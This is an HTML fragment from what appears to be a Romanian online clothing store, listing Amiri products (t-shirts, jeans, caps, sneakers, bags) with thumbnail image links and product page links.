                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1243BLACK66-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1243BLACK66-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1243BLACK66-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-amiri-black-t-shirt-with-logo"><span>TRICOU AMIRI,Amiri BLACK T-shirt with logo</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1071BLACKd4-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1071BLACKd4-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1071BLACKd4-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-amiri-white-printed-t-shirt"><span>TRICOU AMIRI,Amiri WHITE Printed T-shirt</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1236BLACK7-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1236BLACK7-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1236BLACK7-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-black-oversized-hotel-print-t-shirt"><span>TRICOU AMIRI,Black Oversized Hotel Print T-Shirt</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1246BLACK7-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1246BLACK7-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1246BLACK7-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-grey-t-shirt-with-a-logo-and-shimmering-finish"><span>TRICOU AMIRI,GREY T-shirt with a logo and shimmering finish</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AW23MJG023001dsds-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AW23MJG023001dsds-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AW23MJG023001dsds-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/bluza-amiri-hokey-sweater-negru"><span>Bluza AMIRI, Hokey  Sweater, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MJL004009DD-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MJL004009DD-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MJL004009DD-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/femei/bluza-amiri-print-frontal-black"><span>Bluza Amiri, Print frontal, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMKNPO1029BLACK-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMKNPO1029BLACK-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMKNPO1029BLACK-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/camasa-amiri-bandana-print-core-collection-black"><span>Camasa AMIRI, Bandana Print, Core Collection, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWBGTH1011Black_99-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWBGTH1011Black_99-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWBGTH1011Black_99-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/femei/geanta-amiri-mini-logo-emblem"><span>Geanta AMIRI, Mini, Logo Emblem</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWBGTH1011Alabaster_99-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWBGTH1011Alabaster_99-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWBGTH1011Alabaster_99-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/femei/geanta-amiri-mini-logo-emblem-white-alabaster"><span>Geanta AMIRI, Mini, Logo Emblem, White Alabaster</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMDNSY1007STORMGREY-876867-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMDNSY1007STORMGREY-876867-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMDNSY1007STORMGREY-876867-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-black-staggered-logo"><span>Jeans AMIRI,  Black Staggered Logo</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/PXMD002403-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/PXMD002403-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/PXMD002403-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-blue-light-pxmd002403"><span>Jeans AMIRI, Blue Light PXMD002403</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PS23MDS053765edwew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PS23MDS053765edwew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PS23MDS053765edwew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-light-blue-ps23mds053765"><span>Jeans AMIRI, Light Blue PS23MDS053765</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PS24MDS006BLACKewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PS24MDS006BLACKewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PS24MDS006BLACKewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-mx1-black"><span>Jeans AMIRI, MX1 Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/XMD001408eweew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/XMD001408eweew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/XMD001408eweew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-mx1-distressed-effect-jeans"><span>Jeans AMIRI, MX1 distressed-effect jeans</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MDS144403-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MDS144403-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MDS144403-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-shotgun-jeans-blue"><span>Jeans AMIRI, Shotgun Jeans, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AW23MDS008875dfd-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AW23MDS008875dfd-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AW23MDS008875dfd-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-skinny-jeans"><span>Jeans AMIRI, Skinny Jeans</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/XMD003403-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/XMD003403-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/XMD003403-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-xmd003403-blue"><span>Jeans AMIRI, XMD003403 Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MJL0350012-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MJL0350012-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MJL0350012-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-amiri-floral-print"><span>Pantaloni AMIRI, Floral Print</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYSH1002BLACKscs-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYSH1002BLACKscs-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYSH1002BLACKscs-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-amiri-print-frontal"><span>Pantaloni scurti AMIRI,  Print Frontal</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PF22MFF001800-8787-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PF22MFF001800-8787-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PF22MFF001800-8787-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/papuci-amiri-insertie-logo-galben-neon"><span>Papuci Amiri, Insertie Logo, Galben Neon</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MFF001004-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MFF001004-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MFF001004-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/papuci-amiri-logo-detailed-rubber-pool-slides"><span>Papuci AMIRI, Logo-detailed rubber Pool slides</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/HACP1016blacksc-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/HACP1016blacksc-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/HACP1016blacksc-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sapca-amiri-alb-logo-embroidered-hacp1016black"><span>Sapca AMIRI,  Alb logo-embroidered, HACP1016black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PS23MAH049864f-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PS23MAH049864f-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PS23MAH049864f-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/sapca-amiri-imprimeu-brand-albastru-black"><span>Sapca AMIRI, Imprimeu Brand Albastru, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/XMAH009004rr-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/XMAH009004rr-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/XMAH009004rr-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/sapca-amiri-logo-brand-frontal-black"><span>Sapca AMIRI, Logo Brand Frontal, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MAH027001erh-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MAH027001erh-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MAH027001erh-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sapca-amiri-logo-negru"><span>Sapca AMIRI, Logo, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MAH019001UNIAAA-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MAH019001UNIAAA-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MAH019001UNIAAA-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sapca-amiri-records-hollywood-black"><span>Sapca AMIRI, Records Hollywood, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MAH034BLACKUNIfdfd-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MAH034BLACKUNIfdfd-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MAH034BLACKUNIfdfd-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sapca-amiri-trucker-design-blue-dragon-print-black"><span>SAPCA AMIRI, Trucker Design, Blue Dragon Print, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PS24MFS021AIRBLUE-5454-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PS24MFS021AIRBLUE-5454-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PS24MFS021AIRBLUE-5454-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-runner-blue"><span>Sneakers AMIRI , MA Runner, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PS24MFS021RED-7676-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PS24MFS021RED-7676-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PS24MFS021RED-7676-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-runner-rosu"><span>Sneakers AMIRI , MA Runner, Rosu</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MFS015271bun-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MFS015271bun-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MFS015271bun-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-court-high-top-beige-mfs015271"><span>Sneakers AMIRI, Court High Top, Beige </span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/FOSR1070ALABASTER_88-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/FOSR1070ALABASTER_88-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/FOSR1070ALABASTER_88-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-cream-ma-1-fosr1070alabaster"><span>Sneakers AMIRI, CREAM MA-1 FOSR1070ALABASTER</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1005111bun-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1005111bun-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1005111bun-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-light-color-classic-low"><span>Sneakers AMIRI, Light Color, Classic Low</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1027FUCHSIAPINKWHITESILVERfdfdfd-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1027FUCHSIAPINKWHITESILVERfdfdfd-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1027FUCHSIAPINKWHITESILVERfdfdfd-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-runner-fuchsia-pink"><span>Sneakers AMIRI, MA, Runner, Fuchsia Pink</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1027BLACK%20WHITESILVERjhjh-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1027BLACK%20WHITESILVERjhjh-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1027BLACK%20WHITESILVERjhjh-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-runner-silver"><span>Sneakers AMIRI, MA, Runner, Silver</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1012WHITEBLUErff-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1012WHITEBLUErff-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1012WHITEBLUErff-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-blue-awfosr1012whiteblue"><span>Sneakers AMIRI, MA-1 Blue AWFOSR1012WHITEBLUE</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1001083aa-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1001083aa-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1001083aa-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-1-full-black-amfosr1097001"><span>Sneakers AMIRI, MA-1 Full Black AMFOSR1097001</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1012ALABASTERdd-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1012ALABASTERdd-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1012ALABASTERdd-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-ivory"><span>Sneakers AMIRI, MA-1 Ivory</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/PS24MFS017WHITE9-removebg-preview-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/PS24MFS017WHITE9-removebg-preview-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/PS24MFS017WHITE9-removebg-preview-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-1-low-top-sneakers-alb-ps24mfs017white"><span>Sneakers AMIRI, MA-1 Low top Sneakers, Alb, PS24MFS017WHITE</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/FOSR1070PEACH_88-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/FOSR1070PEACH_88-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/FOSR1070PEACH_88-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-pink-fosr1070peach"><span>Sneakers AMIRI, MA-1 PINK FOSR1070PEACH</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1025ALABASTER%20BLUE-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1025ALABASTER%20BLUE-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1025ALABASTER%20BLUE-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-baby-blue"><span>Sneakers AMIRI, MA-1, Baby Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1026PINKdsds-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1026PINKdsds-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1026PINKdsds-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-crystal"><span>Sneakers AMIRI, MA-1, Crystal</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1050ICEfdfd-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1050ICEfdfd-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1050ICEfdfd-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-ice-blue"><span>Sneakers AMIRI, MA-1, Ice Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1048GREYwew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1048GREYwew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1048GREYwew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-1-mesh-insert-grey"><span>Sneakers AMIRI, MA-1, Mesh Insert, Grey</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1097111-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1097111-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1097111-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-1-mesh-insert-men-white"><span>Sneakers AMIRI, MA-1, Mesh Insert, Men, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1080WHITEBLACK-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1080WHITEBLACK-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1080WHITEBLACK-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-mesh-insert-white"><span>Sneakers AMIRI, MA-1, Mesh Insert, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PF22MFS003178dsfd-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PF22MFS003178dsfd-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PF22MFS003178dsfd-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-print-colorat-pf22mfs003178"><span>Sneakers AMIRI, Print Colorat, PF22MFS003178</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1035WHITEBLACKfrere-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1035WHITEBLACKfrere-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1035WHITEBLACKfrere-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-star-patch-low-top-awfosr1035whiteblack"><span>Sneakers AMIRI, Star Patch Low Top AWFOSR1035WHITEBLACK</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PS24MFS015GREYdsds-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PS24MFS015GREYdsds-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PS24MFS015GREYdsds-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-star-print-ps24mfs015grey"><span>Sneakers AMIRI, Star Print, PS24MFS015GREY</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PF22MFS032790432-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PF22MFS032790432-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PF22MFS032790432-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-street-style-unisex-bandana-print-kaki"><span>Sneakers AMIRI, Street Style,Unisex, Bandana Print, Kaki</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/FOSR1070BLACK_875-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/FOSR1070BLACK_875-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/FOSR1070BLACK_875-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-white-black-ma-1"><span>Sneakers AMIRI, WHITE/BLACK MA-1</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMACSK1010001SC-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMACSK1010001SC-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMACSK1010001SC-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sosete-amiri-imprimeu-brand"><span>Sosete Amiri, Imprimeu Brand </span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1027BLACK-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1027BLACK-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1027BLACK-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-frontal-print-amjyte1027black"><span>Tricou Amiri , Frontal Print, AMJYTE1027BLACK</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1058001vdv-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1058001vdv-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1058001vdv-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-frontal-print-amjyte1058001"><span>Tricou Amiri , Frontal Print, AMJYTE1058001</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1084001scs-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1084001scs-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1084001scs-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-frontal-print-amjyte1084001"><span>Tricou Amiri , Frontal Print, AMJYTE1084001</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1085001q-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1085001q-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1085001q-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-frontal-print-amjyte1085001"><span>Tricou Amiri , Frontal Print, AMJYTE1085001</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE108614350-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE108614350-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE108614350-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-frontal-print-amjyte1086143"><span>Tricou Amiri , Frontal Print, AMJYTE1086143</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1086706dfd-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1086706dfd-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1086706dfd-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-frontal-print-apoison-cotton-t-shirt"><span>Tricou Amiri , Frontal Print, APoison cotton T-shirt</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1024WHITESASA-150x150h.jpeg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1024WHITESASA-150x150h.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1024WHITESASA-300x300h.jpeg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-monogram-print-amjyte1024white"><span>Tricou Amiri , Monogram Print, AMJYTE1024WHITE</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1063scs-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1063scs-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1063scs-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-resort-print-amjyte1063001"><span>Tricou Amiri , Resort Print, AMJYTE1063001</span></a>
              </div>
